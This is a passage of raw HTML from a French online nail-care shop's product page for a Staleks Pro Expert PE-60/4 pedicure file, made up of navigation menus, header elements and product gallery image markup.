	<li id="menu-item-6427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6427"><a href="https://sublimiss.fr/lippi-slider/"><span class="nav-drop-title-wrap">Lippi Slider<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Déplier</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-6930" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6930"><a href="https://sublimiss.fr/categorie-produit/lippi-slider/automne/">Automne</a></li>
		<li id="menu-item-6199" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6199"><a href="https://sublimiss.fr/categorie-produit/lippi-slider/noel-hiver/">Noël / Hiver</a></li>
		<li id="menu-item-6198" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6198"><a href="https://sublimiss.fr/categorie-produit/lippi-slider/french/">French</a></li>
		<li id="menu-item-6197" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6197"><a href="https://sublimiss.fr/categorie-produit/lippi-slider/love-story/">Love Story</a></li>
		<li id="menu-item-6201" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6201"><a href="https://sublimiss.fr/categorie-produit/lippi-slider/printemps/">Printemps</a></li>
		<li id="menu-item-6200" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6200"><a href="https://sublimiss.fr/categorie-produit/lippi-slider/fleurs/">Fleurs</a></li>
		<li id="menu-item-6721" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6721"><a href="https://sublimiss.fr/categorie-produit/lippi-slider/ete/">Été</a></li>
		<li id="menu-item-6202" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6202"><a href="https://sublimiss.fr/categorie-produit/lippi-slider/divers/">Divers</a></li>
	</ul>
</li>
	<li id="menu-item-2674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2674"><a href="https://sublimiss.fr/liquides/"><span class="nav-drop-title-wrap">Liquides<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Déplier</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-2690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2690"><a href="https://sublimiss.fr/categorie-produit/liquides/cleaner-remover/">Cleaner, Remover</a></li>
		<li id="menu-item-2688" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2688"><a href="https://sublimiss.fr/categorie-produit/liquides/desinfectant-hygiene/">Désinfectant, Hygiène</a></li>
		<li id="menu-item-2687" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2687"><a href="https://sublimiss.fr/categorie-produit/liquides/deshydratant-primer/">Déshydratant, Primer</a></li>
	</ul>
</li>
	<li id="menu-item-2673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2673"><a href="https://sublimiss.fr/equipements/"><span class="nav-drop-title-wrap">Équipements<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Déplier</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-2694" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2694"><a href="https://sublimiss.fr/categorie-produit/equipements/accesoires/">Accessoires</a></li>
		<li id="menu-item-2693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2693"><a href="https://sublimiss.fr/categorie-produit/equipements/chablons-popits-capsules/">Chablons &#8211; Popits &#8211; Capsules</a></li>
		<li id="menu-item-2692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2692"><a href="https://sublimiss.fr/categorie-produit/equipements/limes-buffer/">Limes &#8211; Buffer</a></li>
		<li id="menu-item-2691" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2691"><a href="https://sublimiss.fr/categorie-produit/equipements/pinceaux/">Pinceaux</a></li>
	</ul>
</li>
	<li id="menu-item-2672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2672"><a href="https://sublimiss.fr/nail-art-deco/"><span class="nav-drop-title-wrap">Nail-Art Déco<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Déplier</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-2705" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2705"><a href="https://sublimiss.fr/categorie-produit/nail-art-deco/capsules-nail-art/">Capsules Nail-Art</a></li>
		<li id="menu-item-2704" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2704"><a href="https://sublimiss.fr/categorie-produit/nail-art-deco/flakes/">Flakes</a></li>
		<li id="menu-item-2703" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2703"><a href="https://sublimiss.fr/categorie-produit/nail-art-deco/foil/">Foil</a></li>
		<li id="menu-item-2702" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2702"><a href="https://sublimiss.fr/categorie-produit/nail-art-deco/nacres/">Nacres</a></li>
		<li id="menu-item-2701" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2701"><a href="https://sublimiss.fr/categorie-produit/nail-art-deco/paillettes/">Paillettes</a></li>
		<li id="menu-item-2700" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2700"><a href="https://sublimiss.fr/categorie-produit/nail-art-deco/pigments/">Pigments</a></li>
		<li id="menu-item-2699" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2699"><a href="https://sublimiss.fr/categorie-produit/nail-art-deco/pourdres/">Pourdres</a></li>
		<li id="menu-item-2698" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2698"><a href="https://sublimiss.fr/categorie-produit/nail-art-deco/spider-gel/">Spider Gel</a></li>
		<li id="menu-item-2697" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2697"><a href="https://sublimiss.fr/categorie-produit/nail-art-deco/stamping/">Stamping</a></li>
		<li id="menu-item-2696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2696"><a href="https://sublimiss.fr/categorie-produit/nail-art-deco/stickers/">Stickers</a></li>
		<li id="menu-item-2695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2695"><a href="https://sublimiss.fr/categorie-produit/nail-art-deco/strass/">Strass</a></li>
	</ul>
</li>
	<li id="menu-item-2671" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-2671"><a href="https://sublimiss.fr/categorie-produit/pedicure/">Pédicure</a></li>
	<li id="menu-item-2670" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2670"><a href="https://sublimiss.fr/categorie-produit/soins/">Soins</a></li>
	<li id="menu-item-5343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5343"><a href="https://sublimiss.fr/sublikits/"><span class="nav-drop-title-wrap">SubliKits<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Déplier</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-2712" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2712"><a href="https://sublimiss.fr/categorie-produit/sublikits/kit-babyboomer/">Kit Babyboomer</a></li>
		<li id="menu-item-2710" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2710"><a href="https://sublimiss.fr/categorie-produit/sublikits/kit-gel/">Kit Gel</a></li>
		<li id="menu-item-2709" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2709"><a href="https://sublimiss.fr/categorie-produit/sublikits/kit-paillettes/">Kit Paillettes</a></li>
		<li id="menu-item-2706" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2706"><a href="https://sublimiss.fr/categorie-produit/sublikits/kit-vernis-semi-permanent/">Kit Vernis Semi Permanent</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-5723" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5723"><a href="https://sublimiss.fr/categorie-produit/formations/">Formations</a></li>
<li id="menu-item-962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-962"><a href="https://sublimiss.fr/a-propos/"><span class="nav-drop-title-wrap">Informations<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Déplier</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-2290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2290"><a href="https://sublimiss.fr/a-propos/">À propos</a></li>
	<li id="menu-item-2298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2298"><a href="https://sublimiss.fr/mentions-legales/">Mentions légales</a></li>
	<li id="menu-item-2297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2297"><a href="https://sublimiss.fr/conditions-generales-de-vente/">Conditions générales de vente</a></li>
	<li id="menu-item-5015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5015"><a href="https://sublimiss.fr/politique-de-cookies-ue/">Politique de cookies (UE)</a></li>
</ul>
</li>
<li id="menu-item-961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-961"><a href="https://sublimiss.fr/contact/">Contact</a></li>
<li id="menu-item-964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-964"><a href="#"><span class="nav-drop-title-wrap">Compte<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Déplier</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-3161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3161"><a href="https://sublimiss.fr/inscription/">Inscription</a></li>
	<li id="menu-item-3160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3160"><a href="https://sublimiss.fr/connexion/">Connexion</a></li>
	<li id="menu-item-965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-965"><a href="https://sublimiss.fr/mon-compte/">Mon compte</a></li>
	<li id="menu-item-966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-966"><a href="https://sublimiss.fr/panier/">Panier</a></li>
</ul>
</li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="primary_navigation" -->
<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_cart">
	<div class="header-cart-wrap kadence-header-cart"><span class="header-cart-empty-check header-cart-is-empty-true"></span><div class="header-cart-inner-wrap cart-show-label-false cart-style-slide"><button data-toggle-target="#cart-drawer" aria-label="Panier" class="drawer-toggle header-cart-button" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".cart-toggle-close"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-shopping-bag-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Panier</title><path d="M19 5h-14l1.5-2h11zM21.794 5.392l-2.994-3.992c-0.196-0.261-0.494-0.399-0.8-0.4h-12c-0.326 0-0.616 0.156-0.8 0.4l-2.994 3.992c-0.043 0.056-0.081 0.117-0.111 0.182-0.065 0.137-0.096 0.283-0.095 0.426v14c0 0.828 0.337 1.58 0.879 2.121s1.293 0.879 2.121 0.879h14c0.828 0 1.58-0.337 2.121-0.879s0.879-1.293 0.879-2.121v-14c0-0.219-0.071-0.422-0.189-0.585-0.004-0.005-0.007-0.010-0.011-0.015zM4 7h16v13c0 0.276-0.111 0.525-0.293 0.707s-0.431 0.293-0.707 0.293h-14c-0.276 0-0.525-0.111-0.707-0.293s-0.293-0.431-0.293-0.707zM15 10c0 0.829-0.335 1.577-0.879 2.121s-1.292 0.879-2.121 0.879-1.577-0.335-2.121-0.879-0.879-1.292-0.879-2.121c0-0.552-0.448-1-1-1s-1 0.448-1 1c0 1.38 0.561 2.632 1.464 3.536s2.156 1.464 3.536 1.464 2.632-0.561 3.536-1.464 1.464-2.156 1.464-3.536c0-0.552-0.448-1-1-1s-1 0.448-1 1z"></path>
				</svg></span></button></div></div></div><!-- data-section="cart" -->
<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_header_search">
		<div class="search-toggle-open-container">
						<button class="search-toggle-open drawer-toggle search-toggle-style-default" aria-label="Afficher le formulaire de recherche" aria-haspopup="dialog" aria-controls="search-drawer" data-toggle-target="#search-drawer" data-toggle-body-class="showing-popup-drawer-from-full" aria-expanded="false" data-set-focus="#search-drawer .search-field"
					>
						<span class="search-toggle-icon"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-search-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="26" height="28" viewBox="0 0 26 28"><title>Rechercher</title><path d="M18 13c0-3.859-3.141-7-7-7s-7 3.141-7 7 3.141 7 7 7 7-3.141 7-7zM26 26c0 1.094-0.906 2-2 2-0.531 0-1.047-0.219-1.406-0.594l-5.359-5.344c-1.828 1.266-4.016 1.937-6.234 1.937-6.078 0-11-4.922-11-11s4.922-11 11-11 11 4.922 11 11c0 2.219-0.672 4.406-1.937 6.234l5.359 5.359c0.359 0.359 0.578 0.875 0.578 1.406z"></path>
				</svg></span></span>
		</button>
	</div>
	</div><!-- data-section="header_search" -->
					</div>
							</div>
		</div>
	</div>
</div>
				</div>
			</div>
					</div>
	</div>
	
<div id="mobile-header" class="site-mobile-header-wrap">
	<div class="site-header-inner-wrap">
		<div class="site-header-upper-wrap">
			<div class="site-header-upper-inner-wrap">
			<div class="site-main-header-wrap site-header-focus-item site-header-row-layout-standard site-header-row-tablet-layout-default site-header-row-mobile-layout-default ">
	<div class="site-header-row-container-inner">
		<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding mobile-site-branding branding-layout-standard branding-tablet-layout-standard site-brand-logo-only branding-mobile-layout-standard site-brand-logo-only"><a class="brand has-logo-image" href="https://sublimiss.fr/" rel="home"><img fetchpriority="high" width="1564" height="498" src="https://sublimiss.fr/wp-content/uploads/2022/11/cropped-cropped-Logo-noir-avec-baseline.png" class="custom-logo" alt="Sublimiss" decoding="async" srcset="https://sublimiss.fr/wp-content/uploads/2022/11/cropped-cropped-Logo-noir-avec-baseline.png 1564w, https://sublimiss.fr/wp-content/uploads/2022/11/cropped-cropped-Logo-noir-avec-baseline-300x96.png 300w, https://sublimiss.fr/wp-content/uploads/2022/11/cropped-cropped-Logo-noir-avec-baseline-1024x326.png 1024w, https://sublimiss.fr/wp-content/uploads/2022/11/cropped-cropped-Logo-noir-avec-baseline-768x245.png 768w, https://sublimiss.fr/wp-content/uploads/2022/11/cropped-cropped-Logo-noir-avec-baseline-1536x489.png 1536w, https://sublimiss.fr/wp-content/uploads/2022/11/cropped-cropped-Logo-noir-avec-baseline-700x223.png 700w" sizes="(max-width: 1564px) 100vw, 1564px" /></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_header_search">
		<div class="search-toggle-open-container">
						<button class="search-toggle-open drawer-toggle search-toggle-style-default" aria-label="Afficher le formulaire de recherche" aria-haspopup="dialog" aria-controls="search-drawer" data-toggle-target="#search-drawer" data-toggle-body-class="showing-popup-drawer-from-full" aria-expanded="false" data-set-focus="#search-drawer .search-field"
					>
						<span class="search-toggle-icon"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-search-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="26" height="28" viewBox="0 0 26 28"><title>Rechercher</title><path d="M18 13c0-3.859-3.141-7-7-7s-7 3.141-7 7 3.141 7 7 7 7-3.141 7-7zM26 26c0 1.094-0.906 2-2 2-0.531 0-1.047-0.219-1.406-0.594l-5.359-5.344c-1.828 1.266-4.016 1.937-6.234 1.937-6.078 0-11-4.922-11-11s4.922-11 11-11 11 4.922 11 11c0 2.219-0.672 4.406-1.937 6.234l5.359 5.359c0.359 0.359 0.578 0.875 0.578 1.406z"></path>
				</svg></span></span>
		</button>
	</div>
	</div><!-- data-section="header_search" -->
<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_mobile_cart">
	<div class="header-mobile-cart-wrap kadence-header-cart"><span class="header-cart-empty-check header-cart-is-empty-true"></span><div class="header-cart-inner-wrap cart-show-label-false cart-style-link"><a href="https://sublimiss.fr/panier/" aria-label="Panier" class="header-cart-button"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-shopping-bag-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Panier</title><path d="M19 5h-14l1.5-2h11zM21.794 5.392l-2.994-3.992c-0.196-0.261-0.494-0.399-0.8-0.4h-12c-0.326 0-0.616 0.156-0.8 0.4l-2.994 3.992c-0.043 0.056-0.081 0.117-0.111 0.182-0.065 0.137-0.096 0.283-0.095 0.426v14c0 0.828 0.337 1.58 0.879 2.121s1.293 0.879 2.121 0.879h14c0.828 0 1.58-0.337 2.121-0.879s0.879-1.293 0.879-2.121v-14c0-0.219-0.071-0.422-0.189-0.585-0.004-0.005-0.007-0.010-0.011-0.015zM4 7h16v13c0 0.276-0.111 0.525-0.293 0.707s-0.431 0.293-0.707 0.293h-14c-0.276 0-0.525-0.111-0.707-0.293s-0.293-0.431-0.293-0.707zM15 10c0 0.829-0.335 1.577-0.879 2.121s-1.292 0.879-2.121 0.879-1.577-0.335-2.121-0.879-0.879-1.292-0.879-2.121c0-0.552-0.448-1-1-1s-1 0.448-1 1c0 1.38 0.561 2.632 1.464 3.536s2.156 1.464 3.536 1.464 2.632-0.561 3.536-1.464 1.464-2.156 1.464-3.536c0-0.552-0.448-1-1-1s-1 0.448-1 1z"></path>
				</svg></span><span class="header-cart-total">0</span></a></div></div></div><!-- data-section="mobile_cart" -->
<div class="site-header-item site-header-focus-item site-header-item-navgation-popup-toggle" data-section="kadence_customizer_mobile_trigger">
		<div class="mobile-toggle-open-container">
						<button id="mobile-toggle" class="menu-toggle-open drawer-toggle menu-toggle-style-default" aria-label="Ouvrir le menu" data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-close"
					>
						<span class="menu-toggle-icon"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-menu-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Ouvrir/fermer le menu</title><path d="M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z"></path>
				</svg></span></span>
		</button>
	</div>
	</div><!-- data-section="mobile_trigger" -->
					</div>
							</div>
		</div>
	</div>
</div>
			</div>
		</div>
			</div>
</div>
</header><!-- #masthead -->

	<main id="inner-wrap" class="wrap kt-clear" role="main">
		
	<div id="primary" class="content-area"><div class="content-container site-container"><main id="main" class="site-main" role="main">
					
			<div class="woocommerce-notices-wrapper"></div><div class="product-title product-above"><nav id="kadence-breadcrumbs" aria-label="Fil d’Ariane"  class="kadence-breadcrumbs"><div class="kadence-breadcrumb-container"><span><a href="https://sublimiss.fr/" itemprop="url" class="kadence-bc-home" ><span>Accueil</span></a></span> <span class="bc-delimiter">/</span> <span><a href="https://sublimiss.fr/boutique/" itemprop="url" ><span>Boutique</span></a></span> <span class="bc-delimiter">/</span> <span><a href="https://sublimiss.fr/categorie-produit/pedicure/" itemprop="url" ><span>Pédicure</span></a></span> <span class="bc-delimiter">/</span> <span class="kadence-bread-current">Lime Pédicure Staleks Pro Expert PE-60/4 (lime fine droite + lime fine recourbé)</span></div></nav></div><div id="product-4910" class="entry content-bg entry-content-wrap product type-product post-4910 status-publish first instock product_cat-outils-pedicures product_cat-pedicure product_cat-staleks has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images gallery-has-thumbnails" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://sublimiss.fr/wp-content/uploads/2023/07/lopatka-manikyurnaya-pe-60_4-800x800-1-100x100.jpg" data-thumb-alt="Lime Pédicure Staleks Pro Expert PE-60/4 (lime fine droite + lime fine recourbé)" data-thumb-srcset="https://sublimiss.fr/wp-content/uploads/2023/07/lopatka-manikyurnaya-pe-60_4-800x800-1-100x100.jpg 100w, https://sublimiss.fr/wp-content/uploads/2023/07/lopatka-manikyurnaya-pe-60_4-800x800-1-300x300.jpg 300w, https://sublimiss.fr/wp-content/uploads/2023/07/lopatka-manikyurnaya-pe-60_4-800x800-1-150x150.jpg 150w, https://sublimiss.fr/wp-content/uploads/2023/07/lopatka-manikyurnaya-pe-60_4-800x800-1-768x768.jpg 768w, https://sublimiss.fr/wp-content/uploads/2023/07/lopatka-manikyurnaya-pe-60_4-800x800-1-700x700.jpg 700w, https://sublimiss.fr/wp-content/uploads/2023/07/lopatka-manikyurnaya-pe-60_4-800x800-1.jpg 800w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://sublimiss.fr/wp-content/uploads/2023/07/lopatka-manikyurnaya-pe-60_4-800x800-1.jpg"><img width="700" height="700" src="https://sublimiss.fr/wp-content/uploads/2023/07/lopatka-manikyurnaya-pe-60_4-800x800-1-700x700.jpg" class="wp-post-image" alt="Lime Pédicure Staleks Pro Expert PE-60/4 (lime fine droite + lime fine recourbé)" data-caption="" data-src="https://sublimiss.fr/wp-content/uploads/2023/07/lopatka-manikyurnaya-pe-60_4-800x800-1.jpg" data-large_image="https://sublimiss.fr/wp-content/uploads/2023/07/lopatka-manikyurnaya-pe-60_4-800x800-1.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://sublimiss.fr/wp-content/uploads/2023/07/lopatka-manikyurnaya-pe-60_4-800x800-1-700x700.jpg 700w, https://sublimiss.fr/wp-content/uploads/2023/07/lopatka-manikyurnaya-pe-60_4-800x800-1-300x300.jpg 300w, https://sublimiss.fr/wp-content/uploads/2023/07/lopatka-manikyurnaya-pe-60_4-800x800-1-150x150.jpg 150w, https://sublimiss.fr/wp-content/uploads/2023/07/lopatka-manikyurnaya-pe-60_4-800x800-1-768x768.jpg 768w, https://sublimiss.fr/wp-content/uploads/2023/07/lopatka-manikyurnaya-pe-60_4-800x800-1-100x100.jpg 100w, https://sublimiss.fr/wp-content/uploads/2023/07/lopatka-manikyurnaya-pe-60_4-800x800-1.jpg 800w" sizes="(max-width: 700px) 100vw, 700px" /></a></div><div data-thumb="https://sublimiss.fr/wp-content/uploads/2023/07/lopatka-pedikyurnaya-pe-60-4-800x800-1-100x100.jpg" data-thumb-alt="Lime Pédicure Staleks Pro Expert PE-60/4 (lime fine droite + lime fine recourbé) – Image 2" data-thumb-srcset="https://sublimiss.fr/wp-content/uploads/2023/07/lopatka-pedikyurnaya-pe-60-4-800x800-1-100x100.jpg 100w, https://sublimiss.fr/wp-content/uploads/2023/07/lopatka-pedikyurnaya-pe-60-4-800x800-1-300x300.jpg 300w, https://sublimiss.fr/wp-content/uploads/2023/07/lopatka-pedikyurnaya-pe-60-4-800x800-1-150x150.jpg 150w, https://sublimiss.fr/wp-content/uploads/2023/07/lopatka-pedikyurnaya-pe-60-4-800x800-1-768x768.jpg 768w, https://sublimiss.fr/wp-content/uploads/2023/07/lopatka-pedikyurnaya-pe-60-4-800x800-1-700x700.jpg 700w, https://sublimiss.fr/wp-content/uploads/2023/07/lopatka-pedikyurnaya-pe-60-4-800x800-1.jpg 800w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://sublimiss.fr/wp-content/uploads/2023/07/lopatka-pedikyurnaya-pe-60-4-800x800-1.jpg"><img width="700" height="700" src="https://sublimiss.fr/wp-content/uploads/2023/07/lopatka-pedikyurnaya-pe-60-4-800x800-1-700x700.jpg" class="" alt="Lime Pédicure Staleks Pro Expert PE-60/4 (lime fine droite + lime fine recourbé) – Image 2" data-caption="" data-src="https://sublimiss.fr/wp-content/uploads/2023/07/lopatka-pedikyurnaya-pe-60-4-800x800-1.jpg" data-large_image="https://sublimiss.fr/wp-content/uploads/2023/07/lopatka-pedikyurnaya-pe-60-4-800x800-1.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://sublimiss.fr/wp-content/uploads/2023/07/lopatka-pedikyurnaya-pe-60-4-800x800-1-700x700.jpg 700w, https://sublimiss.fr/wp-content/uploads/2023/07/lopatka-pedikyurnaya-pe-60-4-800x800-1-300x300.jpg 300w, https://sublimiss.fr/wp-content/uploads/2023/07/lopatka-pedikyurnaya-pe-60-4-800x800-1-150x150.jpg 150w, https://sublimiss.fr/wp-content/uploads/2023/07/lopatka-pedikyurnaya-pe-60-4-800x800-1-768x768.jpg 768w, https://sublimiss.fr/wp-content/uploads/2023/07/lopatka-pedikyurnaya-pe-60-4-800x800-1-100x100.jpg 100w, https://sublimiss.fr/wp-content/uploads/2023/07/lopatka-pedikyurnaya-pe-60-4-800x800-1.jpg 800w" sizes="(max-width: 700px) 100vw, 700px" /></a></div><div data-thumb="https://sublimiss.fr/wp-content/uploads/2023/07/lopatka-pedikyurnaya-pe-60_4-1-800x800-1-100x100.jpg" data-thumb-alt="Lime Pédicure Staleks Pro Expert PE-60/4 (lime fine droite + lime fine recourbé) – Image 3" data-thumb-srcset="https://sublimiss.fr/wp-content/uploads/2023/07/lopatka-pedikyurnaya-pe-60_4-1-800x800-1-100x100.jpg 100w, https://sublimiss.fr/wp-content/uploads/2023/07/lopatka-pedikyurnaya-pe-60_4-1-800x800-1-300x300.jpg 300w, https://sublimiss.fr/wp-content/uploads/2023/07/lopatka-pedikyurnaya-pe-60_4-1-800x800-1-150x150.jpg 150w, https://sublimiss.fr/wp-content/uploads/2023/07/lopatka-pedikyurnaya-pe-60_4-1-800x800-1-768x768.jpg 768w, 